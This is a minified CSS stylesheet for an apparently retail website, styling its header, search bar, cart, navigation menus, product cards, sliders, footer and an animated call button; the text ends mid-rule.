@charset "UTF-8";.hv-over:after,.hv-scale img{-webkit-transition:all .3s ease-in-out}.s-content iframe,.s-content img,.s-content table,img{max-width:100%}.clearfix:after,.clearfix:before,.header-links-top ul li.promotions:after,.hv-light:after,.hv-light:before,.hv-over:after,.row-ibl:after{content:''}.hv-light,.hv-scale,.product.v2 .title{overflow:hidden}.h-head .title,.h-policy .item .ct .title,.h-title.v2,.main-nav>ul>li>a,.md-head .title,.subs-form button,footer .f-title{text-transform:uppercase}a,a:active,a:focus,a:hover{text-decoration:none;color:inherit;outline:0}li,ol,ul{padding:0;list-style:none;margin:0}label{font-weight:400}input[type=email],input[type=password],input[type=text]{padding-left:12px;padding-right:12px}select{padding-left:8px}input[type=number]{padding-left:5px}textarea{padding:8px 12px 5px}a,button,input,select,textarea{outline:0}button{border:none;background:0 0}img{vertical-align:middle;-webkit-object-fit:cover;-moz-object-fit:cover;-ms-object-fit:cover;-o-object-fit:cover;object-fit:cover}.relative{position:relative}.static{position:static}.absolute{position:absolute}.text-justify{text-align:justify}.clearfix:after,.clearfix:before{display:block;clear:both}.row-ibl{font-size:0}.row-ibl>[class^=col-]{font-size:14px;float:none;display:inline-block;vertical-align:top}.row-ibl:after{display:inline-block;width:100%}.c-img,.hv-over,.hv-scale{display:block}.row-ibl.mid>[class^=col-]{vertical-align:middle}.row-ibl.bot>[class^=col-]{vertical-align:bottom}.row-ibl>[class^=col-].i-mid{vertical-align:middle}.row-ibl>[class^=col-].i-top{vertical-align:top}.row-ibl>[class^=col-].i-bot{vertical-align:bottom}.col-lg-f20,.col-md-f20,.col-sm-f20,.col-xs-f20{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.clearfix{clear:both}@media(min-width:992px){.clearfix-md{clear:both}}@media(min-width:768px){.clearfix-sm{clear:both}}.col-xs-f20{float:left;width:20%}@media (min-width:768px){.col-sm-f20{float:left;width:20%}}@media (min-width:992px){.col-md-f20{float:left;width:20%}}@media (min-width:1200px){.clearfix-lg{clear:both}.col-lg-f20{float:left;width:20%}}.pad-0{padding-left:0;padding-right:0}.pad-5{padding-left:5px;padding-right:5px}.pad-8{padding-left:8px;padding-right:8px}.pad-10{padding-left:10px;padding-right:10px}.margin-auto{margin-left:auto;margin-right:auto}.col-mar-0{margin-left:0;margin-right:0}.col-mar-0>div[class^=col-]{padding-left:0;padding-right:0}.col-mar-5{margin-left:-5px;margin-right:-5px}.col-mar-5>div[class^=col-]{padding-left:5px;padding-right:5px}.col-mar-8{margin-left:-8px;margin-right:-8px}.col-mar-8>div[class^=col-]{padding-left:8px;padding-right:8px}.col-mar-10{margin-left:-10px;margin-right:-10px}.col-mar-10>div[class^=col-]{padding-left:10px;padding-right:10px}.c-img{position:relative;padding-top:100%}.c-img .bg,.c-img img,.product .img img{position:absolute;right:0;bottom:0;width:100%;top:0;left:0}.c-img .bg,.c-img img{display:block;height:100%;border-radius:inherit}.product .img img{max-width:100%;max-height:100%;height:auto;margin:auto}.hv-over{position:relative}.hv-over:after{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;transition:all .3s ease-in-out}.hv-over:hover:after{background:rgba(255,255,255,.3)}.hv-scale img{transition:all .3s ease-in-out}.hv-scale:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.hv-light{display:inline-block;vertical-align:top;position:relative;background:#fff}.hv-light:after,.hv-light:before{position:absolute;top:0;left:0;z-index:1;pointer-events:none}.hv-light:before{right:0;bottom:0;background:0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hv-light:after{width:100%;height:100%;background:rgba(255,255,255,.3);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.hv-light:hover:before{background:rgba(242,211,0,.2)}.bg,.ic,body{background-position:center;background-repeat:no-repeat}.hv-light:hover:after{-webkit-transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}.bg{background-size:cover}.smooth{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media all and (max-width:1199px){.md-left{text-align:left}.md-center{text-align:center}.md-right{text-align:right}}@media all and (max-width:991px){.sm-left{text-align:left}.sm-center{text-align:center}.sm-right{text-align:right}}@media all and (max-width:767px){.xs-left{text-align:left}.xs-center{text-align:center}.xs-right{text-align:right}.xs-pad-7{margin:0 -7px}.xs-pad-7>[class^=col-]{padding:0 7px}.xs-pad-5{margin:0 -5px}.xs-pad-5>[class^=col-]{padding:0 5px}}.slick-arrow,.slick-dots{text-align:center}.table{display:table;margin:0}.s-content ol,.s-content ul{margin-left:15px;margin-bottom:10px}.table .line{display:table-row}.table .cell{display:table-cell;vertical-align:middle}.table.bot .cell{vertical-align:bottom}.table.top .cell{vertical-align:top}.ic{display:inline-block;vertical-align:middle;background-size:contain}body{font-size:14px;font-family:Barlow,sans-serif;font-family:'Barlow Condensed',sans-serif;font-family:'Barlow Semi Condensed',sans-serif;font-family:Oswald,sans-serif;line-height:1.5;color:#333;background-attachment:fixed;background-size:cover}.s-content ol{list-style:decimal}.s-content ul{list-style:outside}.s-content li{list-style:inherit;margin-bottom:5px}.s-content p{margin-bottom:10px}.s-content img{display:block;margin:10px auto;width:auto!important;height:auto!important}.s-social .fb_iframe_widget,.s-social a.pinterest{display:inline-block;vertical-align:top;margin-top:-1px}.slick-list{margin:0 -15px}.slick-list .slick-slide{margin:0 15px}.pro-cas .slick-list .slick-slide{padding:15px 0}.slick-arrow{cursor:pointer;z-index:1;position:absolute}.pro-cas .slick-arrow:hover{background:#ff9000}.slick-dots button{display:none}.slick-dots li,header .logo{display:inline-block;vertical-align:middle}.slick-dots li{margin:0 5px;width:12px;height:12px;border-radius:50%;cursor:pointer}.slick-dots li.slick-active{background:#666}.delay02{-webkit-animation-delay:.2s;animation-delay:.2s}.delay04{-webkit-animation-delay:.4s;animation-delay:.4s}.delay06{-webkit-animation-delay:.6s;animation-delay:.6s}.delay08{-webkit-animation-delay:.8s;animation-delay:.8s}.delay10{-webkit-animation-delay:1s;animation-delay:1s}.delay12{-webkit-animation-delay:1.2s;animation-delay:1.2s}.dura5{-webkit-animation-duration:.5s;animation-duration:.5s}.dura15{-webkit-animation-duration:1.5s;animation-duration:1.5s}.dura20{-webkit-animation-duration:2s;animation-duration:2s}.dura100{-webkit-animation-duration:10s;animation-duration:10s}.carousel{z-index:0}.carousel.carousel-fade .carousel-inner .item{-webkit-transition-property:opacity;transition-property:opacity}.carousel.carousel-fade .carousel-inner .active.left,.carousel.carousel-fade .carousel-inner .active.right,.carousel.carousel-fade .carousel-inner .item{opacity:0}.carousel.carousel-fade .carousel-inner .active,.carousel.carousel-fade .carousel-inner .next.left,.carousel.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel.carousel-fade .carousel-inner .active.left,.carousel.carousel-fade .carousel-inner .active.right,.carousel.carousel-fade .carousel-inner .next,.carousel.carousel-fade .carousel-inner .prev{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel .carousel-indicators{z-index:1;line-height:1}.carousel .carousel-indicators li{vertical-align:middle}.carousel .slider-arrow{cursor:pointer;z-index:1}header{background:#fff}header .logo{max-width:243px}header .logo img{display:block}.header-top{background:url(../images/bg-top-header.png) no-repeat;padding:3px;color:#fff;background-size:cover}.header-links-top ul li{display:inline-block;padding:0 18px;position:relative}.header-links-top ul li:last-child{padding-right:0}.header-links-top ul li.promotions:after{background:url(../images/icon-new.png);position:absolute;top:0;right:-5px;width:21px;height:21px;display:block}.sub-hotline{display:none;position:absolute;background:#fff;padding:0 10px;min-width:240px;z-index:9;left:0;top:57px;-webkit-box-shadow:1px 2px 10px 0 rgba(0,0,0,.2);box-shadow:1px 2px 10px 0 rgba(0,0,0,.2)}.sub-hotline .list-sub{position:relative;padding-left:50px;padding-bottom:15px;padding-top:15px}.sub-hotline:after,.sub-hotline:before{bottom:100%;right:5%;content:" ";height:0;width:0;position:absolute}.h-hotline:hover .sub-hotline{display:block}.h-cart,.h-cart em,.h-cart i,.h-cart span,.h-hotline,.main-nav>ul>li{display:inline-block}.sub-hotline:before{border:9px solid transparent;border-bottom:9px solid #efefef;margin-left:-9px;pointer-events:none}.sub-hotline:after{border:8px solid transparent;border-bottom:9px solid #fff;margin-left:-8px}.search-fr{position:relative;border:1px solid #b8b8b8;border-radius:4px;padding-right:10px;margin-right:20px}.search-fr .select{width:88px;position:absolute;top:0;right:53px;bottom:0;border-left:solid 1px #b8b8b8;border-radius:5px 0 0 5px;overflow:hidden}.search-fr .select:after{font-family:FontAwesome;content:"";font-size:13px;color:#6f6f6f;position:absolute;top:50%;line-height:16px;margin-top:-8px;right:14px}.search-fr select{width:100%;border:none;font-size:14px;color:#6f6f6f;height:100%;padding-left:18px;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:''}.search-fr input{width:100%;height:43px;border:none;padding-right:50px;font-size:12px;font-style:italic}.search-fr input::-webkit-input-placeholder{color:#bbb}.search-fr input:-moz-placeholder{color:#bbb}.search-fr input::-moz-placeholder{color:#bbb}.search-fr input:-ms-input-placeholder{color:#bbb}.search-fr button{position:absolute;top:-1px;bottom:-1px;right:-1px;background:#cd0506;color:#fff;font-size:16px;width:55px;border-radius:0 4px 4px 0}.h-hotline{position:relative;line-height:1.3;vertical-align:middle;text-align:left;padding:10px 15px 10px 30px}.h-hotline img{position:absolute;max-height:42px;max-width:42px;left:0;top:5px}.h-hotline .hotline{font-size:16px;font-weight:700;margin-bottom:2px}.h-hotline .hotline a,.h-hotline .hotline a:hover{color:#ac1f23}.h-hotline p{font-size:12px;margin-bottom:0}.h-cart{vertical-align:middle;position:relative;margin-left:25px;padding:9px 12px;border-radius:10px}.h-cart i{font-size:18px;margin-right:8px;vertical-align:middle}.h-cart span{vertical-align:middle}.h-cart .icon-cart{background-image:url(../images/icon-cart.png);width:25px;height:25px}.h-cart em{color:#fff;background:#ef6537;height:18px;width:18px;border-radius:50%;text-align:center;line-height:20px;margin-left:9px;font-size:10px;position:absolute;top:3px;right:-4px}.main-bar{background:#ac1f23}.main-nav>ul{font-size:0}.main-nav>ul>li{vertical-align:middle;font-size:14px}.main-nav>ul>li.actions{position:relative}.main-nav>ul>li.actions input{width:100%;background:0 0;border:none;color:#fff}.main-nav>ul>li.actions input::placeholder{color:#fff;opacity:1}.main-nav>ul>li.actions input::-ms-input-placeholder{color:#94cd46}.main-nav>ul>li.actions .input-group-addon{position:absolute;right:20px;font-size:18px;background:0 0;border:0;color:#fff;top:18px}.main-nav>ul>li>a{display:block;color:#fff;padding:10px 32px;text-align:center}.main-nav>ul>li>a:hover{background:#8c2421}.main-nav>ul>li>a:not(:only-child):after,.main-nav>ul>li>ul>li>a:not(:only-child):after{font-family:FontAwesome;content:"";margin-left:5px;display:inline-block;vertical-align:middle;margin-top:-3px}.main-nav .main-nav>ul>li .t-icon{display:block;width:28px;height:25px;position:relative;z-index:2;margin:0 auto}.main-nav>ul>li .t-icon img{position:absolute;top:6px;right:0;bottom:0;left:0;margin:0 auto 0 20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.main-nav>ul>li .groupmenu-link .t-icon img:last-child{opacity:0}.main-nav>ul>li .groupmenu-link:hover .t-icon img:last-child{opacity:1}.main-nav>ul>li .groupmenu-link:hover .t-icon img:first-child{opacity:0}.main-nav>ul>li .groupmenu-link:hover>a{color:#fff}.main-nav li{text-align:left}.main-nav li .groupmenu-drop{position:absolute;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;z-index:9;margin-top:10px;pointer-events:none;opacity:0;background:rgba(255,255,255,.85);width:100%;left:0;text-align:center;padding:22px 10px 38px}.main-nav li ul li:last-child>a{border-bottom:none}.main-nav li .groupmenu-drop ul{display:inline-block;float:left}.main-nav li .groupmenu-drop .item{display:inline-block;max-width:1600px}.main-nav li ul ul a{color:#333}.main-nav li ul ul a:after{content:none}.main-nav li ul a{display:block;color:#666;font-size:14px;padding:6px 0}.main-nav>ul>li .groupmenu-link{position:relative;padding-right:40px}.main-nav>ul>li .groupmenu-link .groupdrop-title{text-transform:uppercase;color:#ac1f23;text-align:left}.main-nav>ul>li:hover .groupmenu-link .groupdrop-title{color:#494745}.main-nav li ul li:hover>a,.main-nav>ul>li .groupmenu-link:hover .groupdrop-title{color:#ac1f23}.main-nav li:hover>.groupmenu-drop{margin-top:0;pointer-events:all;opacity:1}.slider-cas .slick-list,.slider-cas .slick-list .slick-slide{margin:0}.slider-cas .item{position:relative}.slider-cas .img img{display:block;width:100%}.slider-cas .slick-dots{position:absolute;left:0;right:0;bottom:15px}.slider-cas .slick-dots li.slick-active{background:url(../images/dots-act.png)}.slider-cas .slick-dots li{border-radius:50%;background:url(../images/dots.png);width:19px;height:19px;margin:0 6px}.h-policy{margin-top:60px;cursor:pointer}.h-policy .item{border:1px solid #d7d7d7;position:relative;padding:20px;margin-bottom:20px}.h-policy .item .img{width:60px}.h-policy .item .icon{width:60px;height:60px;border-radius:50%;border:1px solid #0185c7;text-align:center;font-size:30px;color:#0185c7;line-height:58px}.h-policy .item .ct{padding-left:18px}.h-policy .item .ct .title{font-size:18px;font-weight:500;color:#0185c7;margin-bottom:3px}.h-policy .item .ct p{font-size:14px;color:#666;margin-bottom:0}.h-policy .item .over{position:absolute;top:0;right:0;bottom:0;left:0}.h-policy .item:hover{border-color:#0185c7}.h-policy .item:hover .icon{background:#0185c7;color:#fff}.h-head{border-bottom:solid 1px #dfdfdf;margin-bottom:15px;padding-bottom:10px;margin-top:26px}.h-head .title{color:#cd0506;font-weight:700;font-size:36px}.h-head .more,.h-head .more:hover{color:#0185c7}.product .old-price,.product .price{font-size:15px;display:inline-block}.h-head .more{font-weight:300;display:inline-block;vertical-align:middle}.h-head .more i{margin-left:3px}.img-banner img{display:block;width:100%}.product{position:relative;background:#fff;border:1px solid #f7f7f7}.product .img{display:block;position:relative;padding-top:140%}.product .ct{padding:10px;display:inline-block;width:100%}.product .title{font-size:15px;color:#464545;margin-bottom:6px;text-align:center;height:40px;font-weight:600;overflow:hidden}.product .title a:hover{color:#ac1f23}.product .old-price{text-decoration:line-through;color:#a09f9f;float:right}.product .price{color:#444;font-weight:700;float:left}.product .bottom-action .btn-cart{width:100%;background:#ac1f23;color:#fff;padding:5px}.product:hover .bottom-action .btn-cart{background:#e1002c}.product .image-thumbs .button-action{position:absolute;top:40%;margin-top:-19px;left:0;right:0;z-index:20;text-align:center;opacity:0;visibility:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.product .hidden-content{position:absolute;left:0;right:0;top:0;bottom:0;max-width:100%;max-height:100%;width:auto;height:auto;padding:20px;background:rgba(18,17,17,.8)}.product .hidden-content .title,.product .hidden-content p{color:#fff;font-weight:700}.product .image-thumbs .img:before{content:'';background-color:rgba(255,255,255,.6);display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:10;opacity:0;visibility:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.product .image-thumbs .button-action .action{display:inline-block;margin:0 2px;vertical-align:top;width:38px;height:38px;text-align:center;line-height:38px;background-color:#ac1f23;color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.product .image-thumbs .button-action .action span{display:none}.product .image-thumbs .button-action .action.quickview:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.product .sale{width:40px;height:40px;text-align:center;line-height:40px;font-size:10px;color:#cd0506;position:absolute;top:15px;left:13px;z-index:1;font-weight:700;background-image:url(../images/sale.png);background-size:100% 100%;background-repeat:no-repeat;background-color:#fff;border-radius:50%}.product.v2{border:1px solid #d4d2d2;padding-top:7px;padding-bottom:8px;margin-left:-1px;margin-bottom:-1px}.product.v2 .title{height:19px;line-height:19px}.h-title.v2{font-size:28px;color:#ac1f23;margin-top:40px;margin-bottom:40px;font-weight:600}.promotion-news{margin-bottom:30px}.promotion-news .title{color:#ac1f23;font-size:17px;font-weight:600;margin:25px 0 15px;height:70px}.promotion-news .title:hover{color:#f2500b}.promotion-news .img img{width:100%;-webkit-box-shadow:0 0 20px 3px rgba(0,0,0,.2);box-shadow:0 0 20px 3px rgba(0,0,0,.2);height:100%}.promotion-news p{color:#888}.md-head{border-bottom:solid 1px #953d39;margin-bottom:20px;margin-top:52px;margin-left:-15px}.md-head .title{color:#fff;font-size:19px;font-weight:600;display:inline-block;background:#a03430;padding:4px 20px 4px 15px;border-radius:30px 25px 25px 0;position:relative}.md-head .title:after{content:'';background:url(../images/bg-title.png) no-repeat;width:18px;height:18px;position:absolute;left:0;top:100%}.subs-form,footer .f-line{position:relative}.md-head .more{font-weight:300;color:#707070;display:inline-block;vertical-align:middle}.foot a,footer .f-title{font-weight:700}.md-head .more i{margin-left:3px}.md-head .more:hover{color:#0185c7}.pro-cas .slick-arrow{font-size:18px;top:-70px;color:#fff;background:#ac1f23;padding:2px 12px;border:1px solid #ac1f23}.pro-cas .slick-arrow.prev{right:33px;margin-right:2px}.pro-cas .slick-arrow.next{right:0}footer{background:#80080b;padding-top:10px;margin-top:20px}footer .f-title{font-size:18px;color:#fff;margin-top:30px;margin-bottom:20px}footer .f-line{line-height:42px;color:#fff;margin-bottom:6px}footer .f-line i{margin-right:5px;width:10px}footer .f-line span{display:inline-block;vertical-align:middle;line-height:21px}footer ul li{display:block;color:#fff;margin-bottom:14px}footer ul li a:hover{color:#ac1f23}.foot,footer .social a:hover,footer p{color:#fff}footer .social{margin-top:10px;margin-bottom:10px}footer .social a{display:inline-block;vertical-align:middle;color:#fff;text-align:center;font-size:15px;line-height:30px;margin-right:14px}.foot{background:#363535;line-height:26px;padding:12px 0;font-size:13px;margin-top:33px}.foot a:hover{color:#ac1f23}.f-right{float:right}.subs-form input{height:35px;width:100%;border:none}.subs-form input::-webkit-input-placeholder{color:#666}.subs-form input:-moz-placeholder{color:#666}.subs-form input::-moz-placeholder{color:#666}.subs-form input:-ms-input-placeholder{color:#666}.subs-form button{padding:0 20px;position:absolute;top:0;bottom:0;right:0;color:#fff;background:#484543;font-size:14px;font-weight:700}.subs-form button:hover{background:#ac1f23}.back-to-top{width:40px;height:40px;border-radius:50%;background:#e1342d;color:#fff;font-size:18px;text-align:center;line-height:40px;cursor:pointer;position:fixed;z-index:5;right:20px;bottom:20px}.back-to-top:hover{background:#e9443e}@media all and (min-width:992px){.img-banner{margin-right:45px}.h-pro-box{margin-left:-45px}.fcol-1{margin-right:32px}.fcol-2{margin-left:-32px}}@media all and (min-width:1200px){.container{width:1200px}}@media all and (max-width:1199px){.main-nav>ul>li{margin-right:0}.h-cart{margin-left:20px}}@media all and (max-width:991px){.m-nav .nav-ct,.sb-nav .nav-ct{overflow-y:auto;overflow-x:hidden}.menu-btn{display:inline-block;vertical-align:middle;width:40px;height:40px;border-radius:100%;position:absolute;z-index:9}.menu-btn i{display:block;margin:auto;border-top:solid 2px #ac1f23;width:17px;border-bottom:double 7px #ac1f23;height:12px}.menu-btn.act i{width:auto;height:auto;border:none}.menu-btn.act i:after,.menu-btn.act i:before{content:'';display:block;margin:auto;width:17px;border-bottom:solid 2px #ac1f23}.m-nav .main-nav li ul:after,.m-nav .main-nav>ul>li>a:before,.m-nav .main-nav>ul>li>a:not(:only-child):after{content:none;display:none}.menu-btn.act i:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-2px}.menu-btn.act i:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.menu-btn.v2{background:#ac1f23}.menu-btn.v2 i,.menu-btn.v2.act i:after,.menu-btn.v2.act i:before{border-color:#fff}.main-nav{display:none}.m-nav .main-nav,.m-nav .main-nav>ul>li{display:block;margin:0}.m-nav{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background:#f9f9f9;-webkit-box-shadow:0 0 8px 0 rgba(102,102,102,.5);box-shadow:0 0 8px 0 rgba(102,102,102,.5);position:fixed;z-index:9;top:0;bottom:0;width:290px;right:-290px}.m-nav.act{right:0}.m-nav .nav-ct{height:100%;padding-top:15px}.m-nav .nav-close{top:15px;right:10px;background:0 0}.m-nav .main-nav{padding:0}.main-nav>ul>li:last-child{width:100%;float:none}.m-nav .main-nav>ul>li>a{border:none;border-top:solid 1px #e6e6e6;line-height:20px;padding:10px 20px;color:#ac1f23;margin:0;text-align:left}.m-nav .main-nav>ul>li:hover>a{color:#fff;background:#e89955}.m-nav .main-nav li{position:relative}.m-nav .main-nav li .groupmenu-drop{display:none;width:auto;position:static;background:rgba(0,0,0,.03);border:none;margin:0;opacity:1;-webkit-transition:none;transition:none;pointer-events:all;padding:0;min-width:auto}.m-nav .main-nav li ul li{padding:0}.m-nav .main-nav li ul a{display:block;font-size:14px;line-height:20px;background:0 0;border:none;border-top:solid 1px #e6e6e6;padding:10px 15px 10px 30px;margin:0}.m-nav .main-nav li ul a:after{content:none}.m-nav .main-nav li ul ul a{padding-left:45px}.m-nav .main-nav li .nav-drop{display:block;font-style:normal;height:40px;width:40px;text-align:center;padding-top:2px;font-size:16px;line-height:39px;background:rgba(0,0,0,.03);color:#d25b34;float:right;position:relative;z-index:1;cursor:pointer}.m-nav .main-nav li .nav-drop:after{font-family:FontAwesome;content:""}.m-nav .main-nav li .nav-drop.act:after{content:"\f0d8"}.m-nav .main-nav li:hover>.nav-drop{color:#fff}.m-nav .main-nav li:hover>ul{margin-top:0;pointer-events:all;opacity:1}.main-nav>ul>li .groupmenu-link{width:100%;padding-top:20px;border-top:solid 1px #e6e6e6}.main-nav>ul>li .groupmenu-link:first-child{border-top:0}.main-nav>ul>li .groupmenu-link .groupdrop-title{text-align:left;display:block;padding-left:60px}.main-nav>ul>li .t-icon img{margin:inherit;width:40px;left:18px}.m-nav .h-hotline{margin-left:15px;padding-bottom:15px}.sb-nav{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background:#f9f9f9;-webkit-box-shadow:0 0 8px 0 rgba(102,102,102,.5);box-shadow:0 0 8px 0 rgba(102,102,102,.5);position:fixed;z-index:9;top:0;bottom:0;width:290px;right:-290px}.sb-nav.act{right:0}.sb-nav .nav-ct{height:100%;padding-top:15px}.sb-nav .sb-close{top:9px;right:10px;background:0 0}header{position:relative}header .logo img{max-height:60px}header .nav-open,header .sb-open{position:absolute;top:45%}header .nav-open{right:10px}header .sb-open{left:10px}header .h-hotline{display:none}header .top{padding:0}header .h-cart{position:absolute;top:-50px;left:5px;margin-left:0}header .h-cart i{font-size:24px}header .h-cart span{font-size:0}.search{display:block}.search>button{display:none}.search .ct{margin-top:10px;display:block;padding:0;-webkit-box-shadow:none;box-shadow:none;position:static;width:auto}.search-fr{margin-right:0;margin-top:10px}.search-fr select{font-size:13px;padding-left:8px}.search-fr input{height:38px;padding-right:40px}.search-fr button{width:40px}.h-policy{margin-top:45px}.pro-cas{padding:0 10px 10px}.foot{padding:15px 0}.foot span{display:block;float:none}.md-head{margin-top:30px;margin-bottom:20px;margin-left:-10px}}@media all and (max-width:767px){.back-to-top{width:42px;height:42px;font-size:18px;line-height:42px;right:15px;bottom:15px}.h-head .title{font-size:28px}}.btn-call{position:fixed;bottom:100px;left:40px;z-index:99}.btn-call span{display:block;font-size:29px;width:56px;height:56px;margin:auto;border-radius:50%;line-height:60px;text-align:center;color:#fff;background:#ac1f23;position:relative}.btn-call span:after,.btn-call span:before{content:'';position:absolute}.btn-call span i{-webkit-animation-name:lac;animation-name:lac;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.btn-call span:before{top:0;left:0;right:0;bottom:0;border-radius:50%;border:1px solid;-webkit-animation-name:zoomin;animation-name:zoomin;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.btn-call span:after{top:-10px;left:-10px;right:-10px;bottom:-10px;border-radius:50%;background:rgba(255,102,0,.6);z-index:-1;-webkit-animation-name:zoomout;animation-name:zoomout;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@keyframes lac{0%,100%,50%{-webkit-transform:rotate(0);transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg);transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg);transform:rotate(25deg)}}@-webkit-keyframes lac{0%,100%,50%{-webkit-transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg)}}@keyframes zoomin{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);transform:scale(2.2);opacity:.1}}@-webkit-keyframes zoomin{0%{-webkit-transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);opacity:.1}}@keyframes zoomout{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:1}100%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.3}}@-webkit-keyframes zoomout{0%{-webkit-transform:scale(.8);opacity:1}100%{-webkit-transform:scale(1.1);opacity:.3}}@media all and (max-width:767px){.btn-call{top:auto;left:20px;bottom:20px}.btn-call span{font-size:24px;width:42px;height:42px;line-height:45px}}@media all and (min-width:992px){.main-bar.fixed{position:fixed;left:0;right:0;top:0;z-index:999;-webkit-box-shadow:0 0 5px 0 rgba(102,102,102,.5);box-shadow:0 0 5px 0 rgba(102,102,102,.5);-webkit-animation-name:fadeInDown;-webkit-animation-direction:normal;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-direction:normal;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-webkit-animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out}}@media all and (max-width:991px){.h-title.v2,.promotion-news .about{margin-bottom:30px}header.fixed{position:fixed;background:rgba(255,255,255);left:0;right:0;top:0;z-index:9;-webkit-box-shadow:0 0 5px 0 rgba(102,102,102,.5);box-shadow:0 0 5px 0 rgba(102,102,102,.5);-webkit-animation-name:fadeInDown;-webkit-animation-direction:normal;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-direction:normal;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-webkit-animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out}header.fixed .search,header.fixed .search-fr{display:none}.h-title.v2{margin-top:20px}}@media (min-width:991px) and (max-width:1100px){.header-links-top ul li{padding-left:0}}.policy{background:#f9f9f9;margin-top:30px;padding-bottom:50px;text-align:center;color:#888}.policy .h-title{font-size:24px;color:#439015;margin-bottom:30px;margin-top:50px}.policy .des-box{margin-bottom:30px;line-height:2.2}.policy .title{color:#439015;font-size:16px;margin-bottom:15px}footer .newsletter .f-title{margin-bottom:8px}footer .newsletter input::placeholder{color:#b9b2b2;font-style:italic}footer .newsletter inpu:-ms-input-placeholder{color:#b9b2b2;font-style:italic}footer .newsletter inpu::-ms-input-placeholder{color:#b9b2b2;font-style:italic}@media (max-width:480px){header .logo{max-width:165px}header .h-cart{top:-43px;left:0}.md-head .title{font-size:18px}.promotion-news .list-item{width:100%}}@media (max-width:992px){.policy{margin-top:0;padding-bottom:20px}.policy .h-title{margin-bottom:20px;margin-top:30px}}@media (max-width:767px){.clearfix-xs{clear:both}.pro-cas .slick-arrow{top:50%}.pro-cas .slick-arrow.next{right:0}.pro-cas .slick-arrow.prev{right:auto;left:0}}@media (min-width:991px){.main-nav .groupmenu-drop .groupmenu-drop-content{display:table}.main-nav>ul>li .groupmenu-link{padding-bottom:0;max-width:260px;display:table-cell;float:none;vertical-align:top}}.policy .about{position:relative;padding-top:80px}.policy .about:hover .t-icon img:first-child{opacity:0}.policy .about:hover .t-icon img:last-child{opacity:1}.policy .about .t-icon img:last-child{opacity:0}.policy .t-icon img{position:absolute;top:6px;right:0;bottom:0;left:0;margin:0 auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.policy .about:hover .title{color:#ac1f23}@media (min-width:991px) and (max-width:1199px){.main-nav>ul>li:last-child{width:20%}}.main-bar.fixed{background:#535252}.main-bar.fixed li.actions{background:#6b6b6b}.banner-slider li{margin-bottom:5px}.main-nav ul li{position:relative}.main-nav>ul ul{position:absolute;top:100%;left:0;background:#822e2a;text-align:left;min-width:300px;z-index:20;display:none}@media (max-width:767px){.main-nav>ul ul{display:block;position:unset}}.main-nav>ul>li:hover>ul,.main-nav>ul>li>ul>li:hover>ul{display:block}.main-nav>ul ul li>a{color:#fff;padding:10px;border-bottom:1px solid #c9c9c9}.main-nav>ul ul>li:hover>a{background:#a03430;color:#fff}@media (min-width:1025px){.main-nav>ul>li>ul>li>ul{top:0;left:100%}}.m-nav .main-nav ul ul .nav-drop{color:#fff}.btn-call span i,.btn-call 